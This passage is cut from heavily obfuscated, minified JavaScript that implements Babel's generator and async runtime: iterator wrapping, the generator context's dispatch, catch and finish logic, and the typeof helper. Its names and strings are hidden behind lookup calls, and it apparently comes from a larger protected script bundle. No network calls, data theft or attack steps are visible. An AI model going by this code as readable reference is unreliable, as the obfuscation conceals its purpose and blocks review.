bJ()[cT(w6)],kT([],[][[]]))?bJ()[cT(k4)].call(null,lRb,NM):bJ()[cT(Yt)](zH,PPb),NEb[KK()[g3(hn)](Ot,GH,Bt,GY)]=Tvb[KK()[g3(hn)].call(null,Ot,GH,tS,Gz)],NEb[MJ()[m3(Lh)](Lg,jv,sv)]=null,Xv.pop(),Xvb=rVb,Xvb;}var Vcb=Tvb[Dg(typeof KK()[g3(NH)],kT('',[][[]]))?KK()[g3(hn)](Ot,GH,RT,GH):KK()[g3(K3)](O4,LS,k9,GH)];var Uvb;return Uvb=Vcb?Vcb[FY()[xF(k9)](k4,Rvb,J0,hn,dS)]?(NEb[w5b[Pw()[wk(cS)](Rm,tCb,JM,P3)]]=Vcb[zf()[p3(V3)](pVb,GH,Rm,ES)],NEb[bH(typeof cj()[Pm(mV)],kT([],[][[]]))?cj()[Pm(H5)].apply(null,[p4,cWb]):cj()[Pm(tS)].apply(null,[YT,lv])]=w5b[Dg(typeof MJ()[m3(Z1)],kT('',[][[]]))?MJ()[m3(IY)].call(null,KH,IY,Yt):MJ()[m3(S5)](lE,gUb,Sk)],Dg(bJ()[cT(hn)](GH,ct),NEb[zf()[p3(w6)](rIb,Yt,LK,JB)])&&(NEb[zf()[p3(w6)](rIb,TU(TU({})),Z1,JB)]=cj()[Pm(tS)](YT,lv),NEb[KK()[g3(hn)].call(null,Ot,GH,Yt,V3)]=KJb),NEb[MJ()[m3(Lh)].apply(null,[Lg,jv,Qt])]=null,rVb):Vcb:(NEb[zf()[p3(w6)](rIb,hn,TU({}),JB)]=Dg(typeof bJ()[cT(l6)],kT([],[][[]]))?bJ()[cT(Yt)](zH,PPb):bJ()[cT(k4)](s6,xrb),NEb[KK()[g3(hn)](Ot,GH,tS,lK)]=new (vC[DB()[xZ(sv)].apply(null,[LL,Mk,PZ,T9,Hs])])(KK()[g3(Rz)](vn,Oj,Sk,EU)),NEb[bH(typeof MJ()[m3(Lh)],'undefined')?MJ()[m3(S5)](UM,kE,sf):MJ()[m3(Lh)](Lg,jv,Z1)]=null,rVb),Xv.pop(),Uvb;}ULb[zf()[p3(Kv)].call(null,Fg,JB,HS,Sk)]=Tjb;Ccb(kdb,bH(typeof KK()[g3(NH)],'undefined')?KK()[g3(K3)](Et,s3,r4,JS):KK()[g3(LL)].call(null,fL,Hz,TU(TU([])),LK),gw(cc,[zf()[p3(V3)](Qrb,O6,gv,ES),Tjb,DB()[xZ(k4)].call(null,p5,Ut,mM,V3,lT),TU(Kv)]));Ccb(Tjb,KK()[g3(LL)](fL,Hz,Rz,TU(TU(Kv))),gw(cc,[zf()[p3(V3)].call(null,Qrb,H1,pn,ES),ULb,DB()[xZ(k4)](xE,BU,mM,V3,lT),TU(Kv)]));ULb[KK()[g3(OV)](IJb,lT,RT,Mt)]=K1b(Tjb,Ffb,bH(typeof cj()[Pm(S5)],kT('',[][[]]))?cj()[Pm(H5)](EIb,z6):cj()[Pm(p9)].apply(null,[Jpb,PLb]));Mvb[KK()[g3(Sk)](nJ,Mt,D3,Rw)]=function(g9b){Xv.push(kpb);var EUb=Qn(KK()[g3(LK)](W8,Rw,TU(LL),JS),typeof g9b)&&g9b[Dg(typeof KK()[g3(Zj)],kT('',[][[]]))?KK()[g3(LL)].apply(null,[J9,Hz,p8,BB]):KK()[g3(K3)].apply(null,[G0,fGb,TU(LL),sm])];var fmb;return fmb=TU(TU(EUb))&&(bH(EUb,ULb)||bH(Dg(typeof cj()[Pm(Oj)],kT([],[][[]]))?cj()[Pm(p9)](Jpb,Ps):cj()[Pm(H5)](YPb,SN),EUb[KK()[g3(OV)].apply(null,[SN,lT,Aj,T9])]||EUb[cj()[Pm(JB)].apply(null,[l6,jJ])])),Xv.pop(),fmb;};Mvb[bH(typeof bJ()[cT(sv)],kT('',[][[]]))?bJ()[cT(k4)].call(null,C5b,pTb):bJ()[cT(Bh)](rF,PT)]=function(K3b){Xv.push(ZIb);vC[FY()[xF(Kv)](Oj,CIb,IU,Zm,Rz)][bH(typeof MJ()[m3(IQ)],kT('',[][[]]))?MJ()[m3(S5)](pF,hrb,JB):MJ()[m3(NH)](Eh,HCb,TU([]))]?vC[FY()[xF(Kv)].apply(null,[Oj,CIb,IU,RT,RT])][bH(typeof MJ()[m3(ES)],'undefined')?MJ()[m3(S5)].call(null,OV,RV,Zm):MJ()[m3(NH)].call(null,Eh,HCb,O6)](K3b,Tjb):(K3b[cj()[Pm(sf)].call(null,t9,nUb)]=Tjb,K1b(K3b,Ffb,cj()[Pm(p9)](Jpb,Xrb)));K3b[Dg(typeof zf()[p3(xE)],kT('',[][[]]))?zf()[p3(Kv)](Y3b,LL,TU(TU(Kv)),Sk):zf()[p3(P3)](lmb,L8,O6,rq)]=vC[FY()[xF(Kv)](Oj,CIb,IU,tS,w6)][MJ()[m3(Aj)](pDb,Tv,H1)](kdb);var k5b;return Xv.pop(),k5b=K3b,k5b;};Mvb[KK()[g3(Bh)].apply(null,[qt,Tn,TU(LL),EU])]=function(fVb){return xUb.apply(this,[Zr,arguments]);};dmb(Vjb[zf()[p3(Kv)](Fg,Kv,Tv,Sk)]);K1b(Vjb[zf()[p3(Kv)].apply(null,[Fg,tS,RE,Sk])],Wfb,function(){return xUb.apply(this,[sD,arguments]);});Mvb[zf()[p3(hn)](ct,TU(TU({})),zH,qN)]=Vjb;Mvb[Pw()[wk(p8)](P3,BY,KAb,vL)]=function(t3b,YJb,Afb,Emb,wLb){Xv.push(v2b);bH(Jj(Kv),wLb)&&(wLb=vC[FY()[xF(S5)].apply(null,[K3,Jk,YZ,TU(TU(LL)),Mt])]);var jLb=new Vjb(zLb(t3b,YJb,Afb,Emb),wLb);var T3b;return T3b=Mvb[bH(typeof KK()[g3(cS)],kT([],[][[]]))?KK()[g3(K3)].call(null,Vfb,Xlb,Lh,TU(Kv)):KK()[g3(Sk)].call(null,Mlb,Mt,bv,LL)](YJb)?jLb:jLb[cj()[Pm(tS)](YT,zcb)]()[bJ()[cT(Rz)](pRb,qE)](function(OEb){Xv.push(TXb);var kfb;return kfb=OEb[FY()[xF(k9)](k4,Cfb,J0,RT,Kv)]?OEb[bH(typeof zf()[p3(Zj)],kT('',[][[]]))?zf()[p3(P3)](B0,gv,jg,IEb):zf()[p3(V3)](kpb,lK,k4,ES)]:jLb[cj()[Pm(tS)](YT,JQ)](),Xv.pop(),kfb;}),Xv.pop(),T3b;};dmb(kdb);K1b(kdb,Ffb,cj()[Pm(OV)].apply(null,[gbb,Qr]));K1b(kdb,x1b,function(){return xUb.apply(this,[TW,arguments]);});K1b(kdb,bH(typeof KK()[g3(p5)],kT([],[][[]]))?KK()[g3(K3)].call(null,S6,xk,T1,Tv):KK()[g3(Uf)].call(null,Gj,XF,qw,JS),function(){return xUb.apply(this,[cb,arguments]);});Mvb[MJ()[m3(Gz)](nJ,hn,K3)]=function(ndb){return xUb.apply(this,[Ip,arguments]);};Mvb[zf()[p3(Z1)].apply(null,[QU,mm,Fc,p5])]=wdb;Tdb[zf()[p3(Kv)](Fg,Lh,RE,Sk)]=gw(cc,[KK()[g3(LL)](fL,Hz,TU({}),Rz),Tdb,Dg(typeof bJ()[cT(w6)],'undefined')?bJ()[cT(Sk)].apply(null,[FZ,rs]):bJ()[cT(k4)].call(null,VLb,zXb),function n9b(A9b){Xv.push(tRb);if(this[bH(typeof MJ()[m3(ZB)],'undefined')?MJ()[m3(S5)](H5,zZ,k4):MJ()[m3(CH)].call(null,mcb,Y4,GY)]=Kv,this[cj()[Pm(tS)](YT,GXb)]=Kv,this[Dg(typeof cj()[Pm(Xlb)],kT([],[][[]]))?cj()[Pm(Z1)].apply(null,[cWb,xvb]):cj()[Pm(H5)](nfb,M7b)]=this[bH(typeof KK()[g3(jg)],'undefined')?KK()[g3(K3)].call(null,X6,Th,Lt,t9):KK()[g3(tS)](fGb,sv,JS,lQ)]=KJb,this[bH(typeof FY()[xF(cS)],'undefined')?FY()[xF(LL)](ITb,j1b,jS,TU(Kv),T1):FY()[xF(k9)](k4,Dq,J0,TU(TU(LL)),LK)]=TU(LL),this[MJ()[m3(Lh)](MB,jv,pn)]=null,this[zf()[p3(w6)].call(null,IEb,mm,bv,JB)]=cj()[Pm(tS)](YT,GXb),this[KK()[g3(hn)](KAb,GH,dS,Fc)]=KJb,this[zf()[p3(Yt)](pDb,gv,lK,kE)][bJ()[cT(tS)].apply(null,[jv,L5])](Ycb),TU(A9b))for(var kjb in this)bH(MJ()[m3(k9)](sg,Gz,Fc),kjb[cj()[Pm(GY)](Df,bk)](Kv))&&vLb.call(this,kjb)&&TU(vC[MJ()[m3(jg)](Jq,S5,T9)](OKb(kjb[zf()[p3(Rz)](DIb,lK,IY,b3)](LL))))&&(this[kjb]=KJb);Xv.pop();},cj()[Pm(Sk)](tw,Vg),function(){return xUb.apply(this,[KP,arguments]);},KK()[g3(Z1)].apply(null,[Edb,c1,BB,bv]),function JJb(z5b){Xv.push(th);if(this[FY()[xF(k9)](k4,Llb,J0,EU,w6)])throw z5b;var Rjb=this;function V7b(cmb,nLb){Xv.push(Lt);Fmb[MJ()[m3(mV)](lT,GY,IU)]=bJ()[cT(Yt)](zH,sWb);Fmb[bH(typeof KK()[g3(r4)],kT([],[][[]]))?KK()[g3(K3)](qIb,LPb,sU,ES):KK()[g3(hn)](YXb,GH,lT,cS)]=z5b;Rjb[cj()[Pm(tS)](YT,Bjb)]=cmb;nLb&&(Rjb[zf()[p3(w6)].apply(null,[JS,V3,T9,JB])]=Dg(typeof cj()[Pm(lQ)],kT([],[][[]]))?cj()[Pm(tS)].call(null,YT,Bjb):cj()[Pm(H5)].call(null,p3b,GKb),Rjb[KK()[g3(hn)](YXb,GH,T1,dS)]=KJb);var Zcb;return Xv.pop(),Zcb=TU(TU(nLb)),Zcb;}for(var r7b=j3(this[zf()[p3(Yt)].call(null,ZJb,Mk,TU([]),kE)][cj()[Pm(Kv)](sv,bCb)],LL);b1(r7b,Kv);--r7b){var ljb=this[zf()[p3(Yt)](ZJb,bv,Z1,kE)][r7b],Fmb=ljb[FY()[xF(Aj)](P3,p4,nS,lQ,T1)];if(bH(bJ()[cT(OV)](bY,zN),ljb[Dg(typeof KK()[g3(V3)],'undefined')?KK()[g3(p9)](tZ,pRb,tS,Zj):KK()[g3(K3)].apply(null,[xlb,BN,sv,D3])])){var XJb;return XJb=V7b(bJ()[cT(HS)].call(null,GY,zVb)),Xv.pop(),XJb;}if(Gt(ljb[KK()[g3(p9)](tZ,pRb,TU(TU({})),TU([]))],this[MJ()[m3(CH)](gB,Y4,zH)])){var K9b=vLb.call(ljb,Dg(typeof KK()[g3(Zm)],kT('',[][[]]))?KK()[g3(sf)](BGb,k6,BY,TU({})):KK()[g3(K3)].call(null,Ipb,Crb,T9,TU(TU({})))),WEb=vLb.call(ljb,Dg(typeof cj()[Pm(HS)],kT([],[][[]]))?cj()[Pm(Rz)].apply(null,[OV,Vbb]):cj()[Pm(H5)](vk,Yt));if(K9b&&WEb){if(Ig(this[MJ()[m3(CH)](gB,Y4,H1)],ljb[bH(typeof KK()[g3(V3)],kT([],[][[]]))?KK()[g3(K3)].call(null,fM,lRb,TU(TU({})),TU(LL)):KK()[g3(sf)].call(null,BGb,k6,TU(TU([])),V3)])){var BJb;return BJb=V7b(ljb[KK()[g3(sf)](BGb,k6,Rz,l6)],TU(sh[T1])),Xv.pop(),BJb;}if(Ig(this[bH(typeof MJ()[m3(jL)],'undefined')?MJ()[m3(S5)].call(null,JIb,LWb,TU({})):MJ()[m3(CH)].apply(null,[gB,Y4,T9])],ljb[cj()[Pm(Rz)](OV,Vbb)])){var Ivb;return Ivb=V7b(ljb[cj()[Pm(Rz)](OV,Vbb)]),Xv.pop(),Ivb;}}else if(K9b){if(Ig(this[MJ()[m3(CH)].call(null,gB,Y4,BY)],ljb[KK()[g3(sf)](BGb,k6,k4,TU([]))])){var KLb;return KLb=V7b(ljb[KK()[g3(sf)].call(null,BGb,k6,sv,Tn)],TU(Kv)),Xv.pop(),KLb;}}else{if(TU(WEb))throw new (vC[MJ()[m3(p8)].call(null,F1b,Tg,TU(TU(LL)))])(FY()[xF(cS)](Yt,dbb,Ofb,k4,IY));if(Ig(this[MJ()[m3(CH)](gB,Y4,V3)],ljb[cj()[Pm(Rz)](OV,Vbb)])){var Mjb;return Mjb=V7b(ljb[cj()[Pm(Rz)].apply(null,[OV,Vbb])]),Xv.pop(),Mjb;}}}}Xv.pop();},bJ()[cT(p9)](P3,Jh),function fjb(qHb,WVb){Xv.push(xm);for(var Avb=j3(this[zf()[p3(Yt)](f5b,Tv,Kv,kE)][cj()[Pm(Kv)].call(null,sv,gV)],sh[T9]);b1(Avb,sh[T1]);--Avb){var nHb=this[zf()[p3(Yt)](f5b,H5,zH,kE)][Avb];if(Gt(nHb[KK()[g3(p9)].apply(null,[qPb,pRb,Sk,k6])],this[MJ()[m3(CH)](PAb,Y4,TU(LL))])&&vLb.call(nHb,cj()[Pm(Rz)](OV,qS))&&Ig(this[MJ()[m3(CH)](PAb,Y4,k4)],nHb[cj()[Pm(Rz)](OV,qS)])){var jHb=nHb;break;}}jHb&&(bH(bH(typeof DB()[xZ(Ff)],'undefined')?DB()[xZ(H5)].apply(null,[TU(TU({})),M4,Wn,IEb,x4]):DB()[xZ(P3)].apply(null,[EU,l6,FPb,vL,DS]),qHb)||bH(DB()[xZ(zH)].call(null,p9,BU,Elb,GY,BVb),qHb))&&Gt(jHb[bH(typeof KK()[g3(LK)],kT([],[][[]]))?KK()[g3(K3)].apply(null,[c7b,Vf,TU(TU([])),Zm]):KK()[g3(p9)](qPb,pRb,TU(TU(Kv)),TU(TU({})))],WVb)&&Gt(WVb,jHb[cj()[Pm(Rz)](OV,qS)])&&(jHb=null);var tmb=jHb?jHb[FY()[xF(Aj)].call(null,P3,Elb,nS,TU(Kv),cS)]:{};tmb[MJ()[m3(mV)](K2b,GY,Aj)]=qHb;tmb[KK()[g3(hn)].apply(null,[kJb,GH,NH,Gz])]=WVb;var lvb;return lvb=jHb?(this[zf()[p3(w6)](rk,H5,TU(TU(Kv)),JB)]=cj()[Pm(tS)](YT,dw),this[cj()[Pm(tS)](YT,dw)]=jHb[cj()[Pm(Rz)](OV,qS)],rVb):this[FY()[xF(p8)].call(null,GY,Elb,zn,TU([]),Tv)](tmb),Xv.pop(),lvb;},FY()[xF(p8)].call(null,GY,mM,zn,Ff,k6),function Icb(mHb,svb){Xv.push(ZIb);if(bH(bJ()[cT(Yt)](zH,DL),mHb[bH(typeof MJ()[m3(sU)],kT('',[][[]]))?MJ()[m3(S5)](lz,DIb,cS):MJ()[m3(mV)](Obb,GY,K3)]))throw mHb[KK()[g3(hn)](sXb,GH,BB,l6)];bH(DB()[xZ(P3)](qN,GY,ds,vL,DS),mHb[MJ()[m3(mV)].apply(null,[Obb,GY,Oj])])||bH(DB()[xZ(zH)](sv,Oj,DF,GY,BVb),mHb[MJ()[m3(mV)](Obb,GY,Lh)])?this[cj()[Pm(tS)].call(null,YT,p1)]=mHb[KK()[g3(hn)](sXb,GH,cS,tS)]:bH(Dg(typeof bJ()[cT(Rz)],'undefined')?bJ()[cT(hn)](GH,YH):bJ()[cT(k4)].call(null,dn,tRb),mHb[Dg(typeof MJ()[m3(Zj)],kT('',[][[]]))?MJ()[m3(mV)](Obb,GY,Kv):MJ()[m3(S5)].apply(null,[Mw,Sx,K3])])?(this[Dg(typeof DB()[xZ(Lh)],kT(bJ()[cT(T9)].call(null,M4,Sg),[][[]]))?DB()[xZ(T9)](Ff,bv,pk,k4,Tk):DB()[xZ(H5)](TU({}),IY,BB,zDb,pn)]=this[KK()[g3(hn)](sXb,GH,Tg,Kv)]=mHb[KK()[g3(hn)](sXb,GH,k4,TU(Kv))],this[zf()[p3(w6)](kGb,TU(TU(LL)),lJ,JB)]=bJ()[cT(hn)](GH,YH),this[cj()[Pm(tS)](YT,p1)]=bJ()[cT(HS)](GY,Y5)):bH(KK()[g3(gv)].apply(null,[jn,Sk,Tv,Qt]),mHb[MJ()[m3(mV)](Obb,GY,Rm)])&&svb&&(this[cj()[Pm(tS)](YT,p1)]=svb);var R3b;return Xv.pop(),R3b=rVb,R3b;},cj()[Pm(Bh)].call(null,Oz,bCb),function Jvb(kUb){Xv.push(lAb);for(var xHb=j3(this[Dg(typeof zf()[p3(ZB)],kT('',[][[]]))?zf()[p3(Yt)].apply(null,[Ov,Zm,TU({}),kE]):zf()[p3(P3)](Xz,w6,vL,Ofb)][cj()[Pm(Kv)](sv,Dj)],q7[MJ()[m3(Zj)](xK,IQ,LK)]());b1(xHb,Kv);--xHb){var mvb=this[zf()[p3(Yt)].call(null,Ov,pZ,TU(LL),kE)][xHb];if(bH(mvb[cj()[Pm(Rz)](OV,SLb)],kUb)){var s5b;return this[FY()[xF(p8)].apply(null,[GY,js,zn,P3,GY])](mvb[FY()[xF(Aj)].call(null,P3,js,nS,JB,H5)],mvb[bH(typeof bJ()[cT(Sk)],'undefined')?bJ()[cT(k4)](Gs,mEb):bJ()[cT(sf)].call(null,k9,Kj)]),Xv.pop(),Ycb(mvb),s5b=rVb,s5b;}}Xv.pop();},cj()[Pm(Uf)](drb,Ij),function d3b(S5b){Xv.push(KKb);for(var w9b=j3(this[Dg(typeof zf()[p3(l6)],kT('',[][[]]))?zf()[p3(Yt)].apply(null,[O1,S5,T9,kE]):zf()[p3(P3)].apply(null,[tEb,TU({}),TU({}),Rmb])][cj()[Pm(Kv)](sv,jJ)],LL);b1(w9b,Kv);--w9b){var tjb=this[zf()[p3(Yt)].apply(null,[O1,Zj,TU(TU(LL)),kE])][w9b];if(bH(tjb[bH(typeof KK()[g3(ZOb)],'undefined')?KK()[g3(K3)](qAb,JIb,H1,H5):KK()[g3(p9)](xXb,pRb,t9,lK)],S5b)){var CJb=tjb[FY()[xF(Aj)](P3,bs,nS,lT,LK)];if(bH(bJ()[cT(Yt)](zH,X0),CJb[bH(typeof MJ()[m3(gWb)],kT('',[][[]]))?MJ()[m3(S5)](HOb,NH,bv):MJ()[m3(mV)].call(null,pF,GY,GY)])){var g5b=CJb[KK()[g3(hn)].call(null,NJb,GH,Ff,TU({}))];Ycb(tjb);}var q3b;return Xv.pop(),q3b=g5b,q3b;}}throw new (vC[MJ()[m3(p8)](xj,Tg,TU(Kv))])(bJ()[cT(Tg)](BY,IV));},Dg(typeof KK()[g3(Ut)],'undefined')?KK()[g3(Tg)](xC,vL,S5,Ut):KK()[g3(K3)](lE,zUb,pn,fj),function Hfb(KEb,MJb,Y7b){Xv.push(dx);this[MJ()[m3(Lh)](CHb,jv,CH)]=gw(cc,[bJ()[cT(mm)](Wn,hj),wdb(KEb),Pw()[wk(cS)](HS,tCb,IOb,P3),MJb,MJ()[m3(IY)](rIb,IY,Sk),Y7b]);bH(cj()[Pm(tS)].apply(null,[YT,mCb]),this[zf()[p3(w6)](j1b,Bh,O6,JB)])&&(this[KK()[g3(hn)](gcb,GH,bY,Zj)]=KJb);var Tmb;return Xv.pop(),Tmb=rVb,Tmb;}]);var OUb;return Xv.pop(),OUb=Mvb,OUb;};var FHb=function(Ufb){"@babel/helpers - typeof";Xv.push(Rn);FHb=Qn(KK()[g3(LK)].apply(null,[KJ,Rw,Mt,Sk]),typeof vC[cj()[Pm(k9)].call(null,Mt,HV)])&&Qn(bJ()[cT(RT)](W4,bf),typeof vC[cj()[Pm(k9)](Mt,HV)][bJ()[cT(mm)](Wn,cK)])?function(XLb){return P3b.apply(this,[hW,arguments]);}:function(jfb){return P3b.apply(this,[qr,arguments]);};var DTb;return Xv.pop(),DTb=FHb(Ufb),DTb;};var gq=function(){"use strict";var VUb=function(Xjb,Ucb,LKb){return Lfb.apply(this,[Hl,arguments]);};var Wmb=function(IHb,Umb,fdb,Dcb){Xv.push(fbb);var Mfb=Umb&&z3b(Umb[zf()[p3(Kv)](zrb,TU([]),bY,Sk)],zHb)?Umb:zHb;var wEb=vC[FY()[xF(Kv)].call(null,Oj,Is,IU,TU(TU(Kv)),Yt)][MJ()[m3(Aj)](XTb,Tv,TU(TU({})))](Mfb[zf()[p3(Kv)](zrb,b3,Sk,Sk)]);var ccb=new PEb(Dcb||[]);rUb(wEb,MJ()[m3(sU)](mcb,vL,Ff),gw(cc,[zf()[p3(V3)].call(null,Y1b,TU(LL),lK,ES),pUb(IHb,fdb,ccb)]));var f7b;return Xv.pop(),f7b=wEb,f7b;};var zHb=function(){};var J9b=function(){};var lEb=function(){};var p5b=function(A7b,w7b){function kmb(lJb,Omb,sKb,Pfb){var x5b=P3b(cW,[A7b[lJb],A7b,Omb]);Xv.push(rLb);if(Dg(bJ()[cT(Yt)].apply(null,[zH,wE]),x5b[MJ()[m3(mV)](dlb,GY,k4)])){var Fdb=x5b[KK()[g3(hn)](UW,GH,IQ,lQ)],l9b=Fdb[zf()[p3(V3)](k5,Z1,fj,ES)];var EKb;return EKb=l9b&&Qn(KK()[g3(cS)](AE,kw,Rz,Bh),FHb(l9b))&&scb.call(l9b,bJ()[cT(Z1)](BN,J9))?w7b[Dg(typeof FY()[xF(NH)],'undefined')?FY()[xF(V3)](K3,JK,wrb,TU({}),JB):FY()[xF(LL)].apply(null,[M5b,X1b,Zm,Sk,Aj])](l9b[bJ()[cT(Z1)](BN,J9)])[bJ()[cT(Rz)](pRb,WH)](function(Bfb){Xv.push(C5b);kmb(cj()[Pm(tS)].call(null,YT,VQ),Bfb,sKb,Pfb);Xv.pop();},function(Jmb){Xv.push(RDb);kmb(Dg(typeof bJ()[cT(Gz)],'undefined')?bJ()[cT(Yt)](zH,Rv):bJ()[cT(k4)](lRb,Nrb),Jmb,sKb,Pfb);Xv.pop();}):w7b[FY()[xF(V3)](K3,JK,wrb,T9,RE)](l9b)[Dg(typeof bJ()[cT(Bh)],kT([],[][[]]))?bJ()[cT(Rz)](pRb,WH):bJ()[cT(k4)].call(null,Bt,I9b)](function(b9b){Xv.push(PXb);Fdb[Dg(typeof zf()[p3(cS)],kT([],[][[]]))?zf()[p3(V3)].call(null,MK,k4,pZ,ES):zf()[p3(P3)](RLb,p8,TU(TU(LL)),Y4)]=b9b,sKb(Fdb);Xv.pop();},function(SKb){Xv.push(FJb);var HHb;return HHb=kmb(bJ()[cT(Yt)].call(null,zH,RU),SKb,sKb,Pfb),Xv.pop(),HHb;}),Xv.pop(),EKb;}Pfb(x5b[KK()[g3(hn)](UW,GH,TU([]),r4)]);Xv.pop();}var Wjb;Xv.push(jmb);rUb(this,MJ()[m3(sU)].apply(null,[ZJb,vL,CH]),gw(cc,[zf()[p3(V3)](N0,Ff,th,ES),function v3b(b3b,UJb){var FKb=function(){return new w7b(function(L9b,nEb){kmb(b3b,UJb,L9b,nEb);});};var sUb;Xv.push(Amb);return sUb=Wjb=Wjb?Wjb[bJ()[cT(Rz)](pRb,dv)](FKb,FKb):FKb(),Xv.pop(),sUb;}]));Xv.pop();};var d7b=function(zEb){return Lfb.apply(this,[Rl,arguments]);};var bHb=function(h3b){return Lfb.apply(this,[gC,arguments]);};var PEb=function(lUb){Xv.push(Qrb);this[Dg(typeof zf()[p3(sf)],kT('',[][[]]))?zf()[p3(Yt)].apply(null,[Zp,LL,K3,kE]):zf()[p3(P3)].call(null,r4,TU(TU(LL)),xE,rbb)]=[gw(cc,[Dg(typeof KK()[g3(jg)],'undefined')?KK()[g3(p9)].apply(null,[vE,pRb,bY,TU(LL)]):KK()[g3(K3)].call(null,Lt,jS,EU,TU(Kv)),bH(typeof bJ()[cT(c3)],kT('',[][[]]))?bJ()[cT(k4)].apply(null,[XWb,slb]):bJ()[cT(OV)](bY,P5)])],lUb[bJ()[cT(tS)](jv,WK)](d7b,this),this[bJ()[cT(Sk)](FZ,AP)](TU(Kv));Xv.pop();};var D3b=function(gmb){Xv.push(Epb);if(gmb||bH(bJ()[cT(T9)].apply(null,[M4,EJb]),gmb)){var ZEb=gmb[p9b];if(ZEb){var zJb;return Xv.pop(),zJb=ZEb.call(gmb),zJb;}if(Qn(KK()[g3(LK)](HT,Rw,TU({}),TU(TU(Kv))),typeof gmb[cj()[Pm(tS)](YT,ZU)])){var YHb;return Xv.pop(),YHb=gmb,YHb;}if(TU(vC[MJ()[m3(jg)].call(null,fk,S5,RE)](gmb[cj()[Pm(Kv)](sv,J5)]))){var pcb=KN(sh[T9]),hUb=function RVb(){Xv.push(f1b);for(;Ig(++pcb,gmb[cj()[Pm(Kv)].apply(null,[sv,Z9])]);)if(scb.call(gmb,pcb)){var mJb;return RVb[zf()[p3(V3)](qOb,vL,TU(TU(LL)),ES)]=gmb[pcb],RVb[FY()[xF(k9)](k4,EPb,J0,Kv,Oj)]=TU(LL),Xv.pop(),mJb=RVb,mJb;}RVb[zf()[p3(V3)](qOb,qw,TU(TU(Kv)),ES)]=l5b;RVb[FY()[xF(k9)](k4,EPb,J0,jL,lK)]=TU(Kv);var T5b;return Xv.pop(),T5b=RVb,T5b;};var Njb;return Njb=hUb[bH(typeof cj()[Pm(IQ)],kT([],[][[]]))?cj()[Pm(H5)](Lx,OVb):cj()[Pm(tS)](YT,ZU)]=hUb,Xv.pop(),Njb;}}throw new (vC[Dg(typeof DB()[xZ(cS)],kT(bJ()[cT(T9)](M4,EJb),[][[]]))?DB()[xZ(sv)].call(null,lT,mm,HDb,T9,Hs):DB()[xZ(H5)](TU(TU(LL)),HS,ZJb,nlb,lK)])(kT(FHb(gmb),zf()[p3(gv)].call(null,gcb,D3,lQ,Ut)));};Xv.push(Sm);gq=function B5b(){return sVb;};var l5b;var sVb={};var R5b=vC[FY()[xF(Kv)](Oj,CEb,IU,b3,M4)][zf()[p3(Kv)](Bpb,H1,TU(TU(LL)),Sk)];var scb=R5b[KK()[g3(Ff)](trb,mV,GY,TU(TU([])))];var rUb=vC[bH(typeof FY()[xF(LK)],kT(bJ()[cT(T9)](M4,YT),[][[]]))?FY()[xF(LL)].call(null,HIb,Bt,Ebb,TU(TU({})),Ut):FY()[xF(Kv)](Oj,CEb,IU,LK,Bt)][bH(typeof zf()[p3(sm)],kT('',[][[]]))?zf()[p3(P3)](X0,Zm,TU(TU(LL)),tEb):zf()[p3(T9)].call(null,jDb,k6,TU(LL),ZB)]||function(V9b,Q9b,DLb){return P3b.apply(this,[TD,arguments]);};var q1b=Qn(KK()[g3(LK)](Jk,Rw,jv,th),typeof vC[Dg(typeof cj()[Pm(Zj)],'undefined')?cj()[Pm(k9)](Mt,EPb):cj()[Pm(H5)].call(null,Wvb,Oj)])?vC[cj()[Pm(k9)].call(null,Mt,EPb)]:{};var p9b=q1b[Dg(typeof bJ()[cT(p9)],kT('',[][[]]))?bJ()[cT(mm)].apply(null,[Wn,rQ]):bJ()[cT(k4)].call(null,FRb,IZ)]||bJ()[cT(w6)](b3,ILb);var LHb=q1b[Pw()[wk(Aj)].apply(null,[Aj,N4,rM,k9])]||KK()[g3(Yt)](Ulb,HCb,b3,RT);var njb=q1b[Dg(typeof MJ()[m3(V3)],kT('',[][[]]))?MJ()[m3(T9)](Ok,gv,sf):MJ()[m3(S5)].call(null,Wcb,SGb,BY)]||zf()[p3(RT)](fJb,p9,Yt,gv);try{var r3b=Xv.length;var h9b=TU(TU(EX));VUb({},bJ()[cT(T9)].call(null,M4,YT));}catch(P9b){Xv.splice(j3(r3b,LL),Infinity,Sm);VUb=function(I7b,N1b,zfb){return P3b.apply(this,[fl,arguments]);};}sVb[bJ()[cT(gv)].apply(null,[sf,wOb])]=Wmb;var Imb=Dg(typeof MJ()[m3(CH)],kT([],[][[]]))?MJ()[m3(pn)](Pvb,RT,Mt):MJ()[m3(S5)](Zf,IEb,xE);var THb=cj()[Pm(gv)](IY,vXb);var c5b=bH(typeof zf()[p3(IU)],kT([],[][[]]))?zf()[p3(P3)](zXb,Qt,Ut,Ypb):zf()[p3(mm)](z5,TU(TU(LL)),TU(TU([])),p9);var H5b=cj()[Pm(hn)].apply(null,[Tv,WKb]);var pLb={};var Q7b={};VUb(Q7b,p9b,function(){return P3b.apply(this,[Ic,arguments]);});var LJb=vC[FY()[xF(Kv)](Oj,CEb,IU,vL,H5)][MJ()[m3(XJ)](MU,Lt,gv)];var Xfb=LJb&&LJb(LJb(D3b([])));Xfb&&Dg(Xfb,R5b)&&scb.call(Xfb,p9b)&&(Q7b=Xfb);var lTb=lEb[zf()[p3(Kv)].call(null,Bpb,GH,Ff,Sk)]=zHb[zf()[p3(Kv)].call(null,Bpb,RT,BY,Sk)]=vC[FY()[xF(Kv)](Oj,CEb,IU,bY,qw)][MJ()[m3(Aj)](KY,Tv,Mt)](Q7b);function D5b(dEb){Xv.push(tdb);[cj()[Pm(tS)](YT,PJb),bJ()[cT(Yt)](zH,PH),bJ()[cT(hn)].call(null,GH,X9b)][bJ()[cT(tS)](jv,zN)](function(tfb){VUb(dEb,tfb,function(Gvb){Xv.push(tZ);var Ojb;return Ojb=this[MJ()[m3(sU)](PM,vL,dS)](tfb,Gvb),Xv.pop(),Ojb;});});Xv.pop();}function pUb(A5b,U5b,tLb){var Xcb=Imb;return function(q7b,wjb){Xv.push(tCb);if(bH(Xcb,c5b))throw new (vC[MJ()[m3(p8)].apply(null,[bJb,Tg,p5])])(Pw()[wk(S5)](Zm,jL,Zfb,l6));if(bH(Xcb,H5b)){if(bH(bJ()[cT(Yt)](zH,l0),q7b))throw wjb;var lKb;return lKb=gw(cc,[zf()[p3(V3)].call(null,Gmb,TU(TU([])),Rw,ES),l5b,FY()[xF(k9)](k4,Svb,J0,GY,H1),TU(Kv)]),Xv.pop(),lKb;}for(tLb[zf()[p3(w6)](KRb,cS,t9,JB)]=q7b,tLb[KK()[g3(hn)](AEb,GH,Bt,H1)]=wjb;;){var BLb=tLb[MJ()[m3(Lh)](cIb,jv,IU)];if(BLb){var 